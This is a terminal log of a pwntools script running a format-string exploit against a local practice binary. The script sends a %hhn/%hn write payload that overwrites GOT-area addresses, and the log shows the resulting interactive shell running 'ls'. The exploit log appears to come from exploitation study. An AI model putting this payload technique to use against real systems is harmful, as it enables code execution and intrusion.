 sea@ubuntu:~/Test$ python test10.py
[DEBUG] PLT 0x8048350 printf
[DEBUG] PLT 0x8048360 fgets
[DEBUG] PLT 0x8048370 system
[DEBUG] PLT 0x8048380 exit
[DEBUG] PLT 0x8048390 __libc_start_main
[DEBUG] PLT 0x80483a0 __gmon_start__
[*] '/home/sea/Test/test9'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './test9': pid 4036
%8c%19$hhn%163c%20$hhn%985c%21$hnaaaӗ\x04З\x04ї\x04
================================================================================
[DEBUG] Sent 0x31 bytes:
    00000000  25 38 63 25  31 39 24 68  68 6e 25 31  36 33 63 25  │%8c%│19$h│hn%1│63c%│
    00000010  32 30 24 68  68 6e 25 39  38 35 63 25  32 31 24 68  │20$h│hn%9│85c%│21$h│
    00000020  6e 61 61 61  d3 97 04 08  d0 97 04 08  d1 97 04 08  │naaa│····│····│····│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
[DEBUG] Received 0x494 bytes:
    00000000  20 20 20 20  20 20 20 64  20 20 20 20  20 20 20 20  │    │   d│    │    │
    00000010  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    000000a0  20 20 20 20  20 20 20 20  20 20 a0 20  20 20 20 20  │    │    │  · │    │
    000000b0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000480  20 20 20 ff  61 61 61 d3  97 04 08 d0  97 04 08 d1  │   ·│aaa·│····│····│
    00000490  97 04 08 0a                                         │····│
    00000494
       d
\xa0
\xffaaaӗ\x04З\x04ї\x04
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x7a bytes:
    'core   test10.py  test2    test3    test4.py  test5.c\ttest9\n'
    'test1  test1.c\t  test2.c  test3.c  test5     test6.py\ttest9.c\n'